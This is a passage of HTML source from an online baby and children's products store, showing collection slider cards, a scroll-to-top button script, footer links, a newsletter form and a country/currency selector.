  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li id="Slide-template--25359407218968__collection_list_9TeXqj-4" class="collection-list__item grid__item slider__slide" >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 125.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.thelittlebigstore.co/cdn/shop/collections/toys-for-preschool-kids-3-5-years-224401.jpg?v=1734086895&width=165 165w,//www.thelittlebigstore.co/cdn/shop/collections/toys-for-preschool-kids-3-5-years-224401.jpg?v=1734086895&width=330 330w,//www.thelittlebigstore.co/cdn/shop/collections/toys-for-preschool-kids-3-5-years-224401.jpg?v=1734086895&width=535 535w,//www.thelittlebigstore.co/cdn/shop/collections/toys-for-preschool-kids-3-5-years-224401.jpg?v=1734086895&width=750 750w,//www.thelittlebigstore.co/cdn/shop/collections/toys-for-preschool-kids-3-5-years-224401.jpg?v=1734086895 800w
              "
              src="//www.thelittlebigstore.co/cdn/shop/collections/toys-for-preschool-kids-3-5-years-224401.jpg?v=1734086895&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/preschool-toys-3-5-years"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>
                    
                    </p>
                  </div></a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/preschool-toys-3-5-years"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>Toys for Preschool Kids (3-5 years)</p>
                </div><span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li id="Slide-template--25359407218968__collection_list_9TeXqj-5" class="collection-list__item grid__item slider__slide" >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 125.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.thelittlebigstore.co/cdn/shop/products/diy-drone-building-stem-project-for-kids-603223.jpg?v=1706635283&width=165 165w,//www.thelittlebigstore.co/cdn/shop/products/diy-drone-building-stem-project-for-kids-603223.jpg?v=1706635283&width=330 330w,//www.thelittlebigstore.co/cdn/shop/products/diy-drone-building-stem-project-for-kids-603223.jpg?v=1706635283&width=535 535w,//www.thelittlebigstore.co/cdn/shop/products/diy-drone-building-stem-project-for-kids-603223.jpg?v=1706635283&width=750 750w,//www.thelittlebigstore.co/cdn/shop/products/diy-drone-building-stem-project-for-kids-603223.jpg?v=1706635283&width=1000 1000w,//www.thelittlebigstore.co/cdn/shop/products/diy-drone-building-stem-project-for-kids-603223.jpg?v=1706635283 1200w
              "
              src="//www.thelittlebigstore.co/cdn/shop/products/diy-drone-building-stem-project-for-kids-603223.jpg?v=1706635283&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/toys-craft-kits-diy-projects"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>
                    
                    </p>
                  </div></a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/toys-craft-kits-diy-projects"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>Toys - Art &amp; Craft Kits for DIY Projects</p>
                </div><span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li id="Slide-template--25359407218968__collection_list_9TeXqj-6" class="collection-list__item grid__item slider__slide" >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 125.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.thelittlebigstore.co/cdn/shop/products/S0e3e02a41bca4fe088af876071e29a2a1.webp?v=1717045522&width=165 165w,//www.thelittlebigstore.co/cdn/shop/products/S0e3e02a41bca4fe088af876071e29a2a1.webp?v=1717045522&width=330 330w,//www.thelittlebigstore.co/cdn/shop/products/S0e3e02a41bca4fe088af876071e29a2a1.webp?v=1717045522&width=535 535w,//www.thelittlebigstore.co/cdn/shop/products/S0e3e02a41bca4fe088af876071e29a2a1.webp?v=1717045522&width=750 750w,//www.thelittlebigstore.co/cdn/shop/products/S0e3e02a41bca4fe088af876071e29a2a1.webp?v=1717045522 800w
              "
              src="//www.thelittlebigstore.co/cdn/shop/products/S0e3e02a41bca4fe088af876071e29a2a1.webp?v=1717045522&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/play-and-learn"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>
                    
                    </p>
                  </div></a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/play-and-learn"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>Play &amp; Learn</p>
                </div><span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li id="Slide-template--25359407218968__collection_list_9TeXqj-7" class="collection-list__item grid__item slider__slide" >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 125.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.thelittlebigstore.co/cdn/shop/collections/baby-feeding-410582.jpg?v=1700702518&width=165 165w,//www.thelittlebigstore.co/cdn/shop/collections/baby-feeding-410582.jpg?v=1700702518&width=330 330w,//www.thelittlebigstore.co/cdn/shop/collections/baby-feeding-410582.jpg?v=1700702518&width=535 535w,//www.thelittlebigstore.co/cdn/shop/collections/baby-feeding-410582.jpg?v=1700702518&width=750 750w,//www.thelittlebigstore.co/cdn/shop/collections/baby-feeding-410582.jpg?v=1700702518 790w
              "
              src="//www.thelittlebigstore.co/cdn/shop/collections/baby-feeding-410582.jpg?v=1700702518&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="714"
              width="790"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/baby-feeding-1"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>
                    
                    </p>
                  </div></a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/baby-feeding-1"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>Baby - Baby Feeding &amp; Nursing</p>
                </div><span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li id="Slide-template--25359407218968__collection_list_9TeXqj-8" class="collection-list__item grid__item slider__slide" >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 125.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.thelittlebigstore.co/cdn/shop/files/89427574_large_433a304a-9cef-488d-963a-208bb5ccbce4.png?v=1758202658&width=165 165w,//www.thelittlebigstore.co/cdn/shop/files/89427574_large_433a304a-9cef-488d-963a-208bb5ccbce4.png?v=1758202658&width=330 330w,//www.thelittlebigstore.co/cdn/shop/files/89427574_large_433a304a-9cef-488d-963a-208bb5ccbce4.png?v=1758202658&width=535 535w,//www.thelittlebigstore.co/cdn/shop/files/89427574_large_433a304a-9cef-488d-963a-208bb5ccbce4.png?v=1758202658&width=750 750w,//www.thelittlebigstore.co/cdn/shop/files/89427574_large_433a304a-9cef-488d-963a-208bb5ccbce4.png?v=1758202658&width=1000 1000w,//www.thelittlebigstore.co/cdn/shop/files/89427574_large_433a304a-9cef-488d-963a-208bb5ccbce4.png?v=1758202658&width=1500 1500w,//www.thelittlebigstore.co/cdn/shop/files/89427574_large_433a304a-9cef-488d-963a-208bb5ccbce4.png?v=1758202658 1536w
              "
              src="//www.thelittlebigstore.co/cdn/shop/files/89427574_large_433a304a-9cef-488d-963a-208bb5ccbce4.png?v=1758202658&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1920"
              width="1536"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/baby-safety-essentials"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>
                    
                    </p>
                  </div></a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/baby-safety-essentials"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>Baby Safety Essentials</p>
                </div><span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li></ul><div class="slider-buttons no-js-hidden">
          <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left">
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">8</span>
          </div>
          <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right">
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

          </button>
        </div></slider-component><div class="center collection-list-view-all small-hide medium-hide">
        <a href="/collections" class="button split-slide-button" id="ViewAllButton-template--25359407218968__collection_list_9TeXqj" aria-labelledby="ViewAllButton-template--25359407218968__collection_list_9TeXqj SectionHeading-template--25359407218968__collection_list_9TeXqj">
          <div class="split-slide-right"></div>
          <span class="button-text">View all</span>
        </a>
      </div></div>
</div>


</section>

    <div id="shopify-section-scroll-to-top-button" class="shopify-section"><style data-shopify>
  .scroll-to-top-button {
    position: fixed !important;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 100px;
    z-index: 2;

    
        right: 20px;
      
  }

  @media screen and (max-width: 768px) {
    .scroll-to-top-button {
      bottom: 80px;
    }
  }
</style>


  <button 
    id="scrollToTopBtn" 
    class="scroll-to-top-button color-accent-1"
    aria-label="Scroll to top"
  >
    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <path fill="#000000" d="M8.12 14.71 12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0s.39-1.02 0-1.41L12.7 8.71a.996.996 0 0 0-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0" />
    </svg>
  </button>


<script>
  (function() {
    const scrollToTopBtn = document.getElementById('scrollToTopBtn');
    if (!scrollToTopBtn) return;

    const toggleScrollButton = () => {
      window.requestAnimationFrame(() => {
        scrollToTopBtn.style.display = window.scrollY > 400 ? 'block' : 'none';
      })
    };

    const scrollToTop = () => {
      window.requestAnimationFrame(() => {
        window.scrollTo({ top: 0, behavior: 'smooth' });
      });
    };

    // Event Listeners
    window.addEventListener('scroll', toggleScrollButton);
    scrollToTopBtn.addEventListener('click', scrollToTop);

    document.addEventListener('DOMContentLoaded', toggleScrollButton)

    // Theme editor support
    if (Shopify.designMode) {
      const sectionId = "scroll-to-top-button";
      
      document.addEventListener('shopify:section:unload', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    
      document.addEventListener('shopify:section:load', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    }
  })();
</script>

</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25359407546648__footer" class="shopify-section shopify-section-group-footer-group section animation-section"><link rel="stylesheet" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-list-menu.css?v=151968516119678728991762311120" media="print" onload="this.media='all'" defer>
<link rel="stylesheet" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-list-social.css?v=127470002027920894861762311120" media="print" onload="this.media='all'" defer>
<link rel="stylesheet" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/disclosure.css?v=646595190999601341762311121" media="print" onload="this.media='all'" defer>

<style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>


<style>
  .newsletter-form {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    position: relative;
  }

  @media screen and (min-width: 750px) {
    .newsletter-form {
      align-items: flex-start;
      margin: 0 auto;
      max-width: 36rem;
    }
  }

  .newsletter-form__field-wrapper {
    width: 100%;
  }

  .newsletter-form__field-wrapper .field__input {
    padding-right: 5rem;
  }

  .newsletter-form__field-wrapper .field {
    z-index: 0;
  }

  .newsletter-form__message {
    justify-content: center;
    margin-bottom: 0;
  }

  .newsletter-form__message--success {
    margin-top: 2rem;
  }

  @media screen and (min-width: 750px) {
    .newsletter-form__message {
      justify-content: flex-start;
    }
  }

  .newsletter-form__button {
    width: 4.4rem;
    margin: 0;
    right: var(--inputs-border-width);
    top: 0;
    height: 100%;
    z-index: 2;
  }

  .newsletter-form__button:focus-visible {
    box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
      0 0 0 0.4rem rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }

  .newsletter-form__button:focus {
    box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
      0 0 0 0.4rem rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }

  .newsletter-form__button:not(:focus-visible):not(.focused) {
    box-shadow: inherit;
    background-color: inherit;
  }

  .newsletter-form__button .icon {
    width: 1.5rem;
  }

  .newsletter__solid-btn {
    margin-top: 1rem;
  }


</style><style data-shopify>#shopify-section-sections--25359407546648__footer .section__footer {
    padding: 5px 0;
  }
  .section-sections--25359407546648__footer-padding {
    padding-top: 39px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25359407546648__footer-padding {
      padding-top: 52px;
      padding-bottom: 0px;
    }
  }</style><div class="section__footer color-custom-color-1">
  <footer class="footer section-sections--25359407546648__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid  fade-in-child"><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #000000"
                      
                    >Support</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/pages/contact"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li><li>
                              <a
                                href="/pages/about-us"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                About Us
                              </a>
                            </li><li>
                              <a
                                href="/pages/faqs"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                FAQ's
                              </a>
                            </li><li>
                              <a
                                href="/policies/privacy-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/refund-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Refund Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/shipping-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Shipping Policy
                              </a>
                            </li><li>
                              <a
                                href="https://www.thelittlebigstore.co/blogs/news"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Blogs
                              </a>
                            </li><li>
                              <a
                                href="/policies/terms-of-service"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Terms & Conditions
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #000000"
                      
                    >About us</h2><div class="footer-block__details-content rte" style="text-align: left; color: #000000;">
                        <p>We’re parents, too so we know how special these early years are. That’s why we offer quality products, fast service, and helpful support every step of the way. Whether it’s your first baby or your fifth, we’re here to make parenting just a little easier and a lot more fun.</p><p>The Little Big Store</p><p>Austin, Texas</p><p><a href="mailto:hello@thelittlebigstore.co">hello@thelittlebigstore.co</a></p>
                      </div></div><div
                  class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #000000"
                      
                    >Stay Updated</h2>
                      <div>
                        <div style="color: #000000" class="sw-base-text-color footer-block__details-content footer-block__details-content-mb rte">
                          <p>Get First Dibs on New Arrivals & Exclusive Offers</p>
                        </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                          <div class="newsletter-form__field-wrapper">
                            <div class="field">
                              <input
                                id="NewsletterForm--sections--25359407546648__footer"
                                type="email"
                                name="contact[email]"
                                class="field__inputs"
                                value=""
                                aria-required="true"
                                autocorrect="off"
                                autocapitalize="off"
                                autocomplete="email"
                                
                                placeholder="Email"
                                required
                              >
                              <label class="field__label" for="NewsletterForm--sections--25359407546648__footer">
                                Email
                              </label>
                              
                            </div></div>
                          
                            <button
                              type="submit"
                              class="button newsletter__solid-btn button--full-width split-slide-button"
                              name="commit"
                              id="Subscribe"
                              aria-label="Subscribe"
                            >
                              <div class="split-slide-right"></div>
                              <span class="button-text">
                                Join
                              </span>
                            </button>
                          
</form></div></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/roadster-assembled-compatible-with-lego-model-car" /><div class="localization-form__select">
                  <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                  <select
                    class="localization-selector link"
                    name="country_code"
                    aria-labelledby="FooterCountryLabelNoScript"
                  ><option
                        value="AU"
                      >
                        Australia (AUD
                        $)
                      </option><option
                        value="AT"
                      >
                        Austria (EUR
                        €)
                      </option><option
                        value="BE"
                      >
                        Belgium (EUR
                        €)
                      </option><option
                        value="CA"
                      >
                        Canada (CAD
                        $)
                      </option><option
                        value="CZ"
                      >
                        Czechia (CZK
                        Kč)
                      </option><option
                        value="DK"
                      >
                        Denmark (DKK
                        kr.)
                      </option><option
                        value="FI"
                      >
                        Finland (EUR
                        €)
                      </option><option
                        value="FR"
                      >
                        France (EUR
                        €)
                      </option><option
                        value="DE"
                      >
                        Germany (EUR
                        €)
                      </option><option
                        value="HK"
                      >
                        Hong Kong SAR (HKD
                        $)
                      </option><option
                        value="IE"
                      >
                        Ireland (EUR
                        €)
                      </option><option
                        value="IL"
                      >
                        Israel (ILS
                        ₪)
                      </option><option
                        value="IT"
                      >
                        Italy (EUR
                        €)
                      </option><option
                        value="JP"
                      >
                        Japan (JPY
                        ¥)
                      </option><option
                        value="MY"
                      >
                        Malaysia (MYR
                        RM)
                      </option><option
                        value="NL"
                      >
                        Netherlands (EUR
                        €)
                      </option><option
                        value="NZ"
                      >
                        New Zealand (NZD
                        $)
                      </option><option
                        value="NO"
                      >
                        Norway (USD
                        $)
                      </option><option
                        value="PL"
                      >
                        Poland (PLN
                        zł)
                      </option><option
                        value="PT"
                      >
                        Portugal (EUR
                        €)
                      </option><option
                        value="SG"
                      >
                        Singapore (SGD
                        $)
                      </option><option
                        value="KR"
                      >
                        South Korea (KRW
                        ₩)
                      </option><option
                        value="ES"
                      >
                        Spain (EUR
                        €)
                      </option><option
                        value="SE"
                      >
                        Sweden (SEK
                        kr)
                      </option><option
                        value="CH"
                      >
                        Switzerland (CHF
                        CHF)
                      </option><option
                        value="AE"
                      >
                        United Arab Emirates (AED
                        د.إ)
                      </option><option
                        value="GB"
                      >
                        United Kingdom (GBP
                        £)
                      </option><option
                        value="US"
                          selected
                        
                      >
                        United States (USD
                        $)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                </div>
                <button class="button button--tertiary">Update country/region</button></form></noscript>
            <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/roadster-assembled-compatible-with-lego-model-car" /><div class="no-js-hidden">
                  <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                  <div class="disclosure">
                    <button
                      type="button"
                      class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                      aria-expanded="false"
                      aria-controls="FooterCountryList"
                      aria-describedby="FooterCountryLabel"
                    >
                      United States (USD
                      $)
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                    </button>
                    <div class="disclosure__list-wrapper" hidden>
                      <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="AU"
                            >
                              Australia
                              <span class="localization-form__currency"
                                >(AUD
                                $)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="AT"
                            >
                              Austria
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="BE"
                            >
                              Belgium
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="CA"
                            >
                              Canada
                              <span class="localization-form__currency"
                                >(CAD
                                $)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="CZ"
                            >
                              Czechia
                              <span class="localization-form__currency"
                                >(CZK
                                Kč)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="DK"
                            >
                              Denmark
                              <span class="localization-form__currency"
                                >(DKK
                                kr.)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="FI"
                            >
                              Finland
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="FR"
                            >
                              France
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="DE"
                            >
                              Germany
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="HK"
                            >
                              Hong Kong SAR
                              <span class="localization-form__currency"
                                >(HKD
                                $)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="IE"
                            >
                              Ireland
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
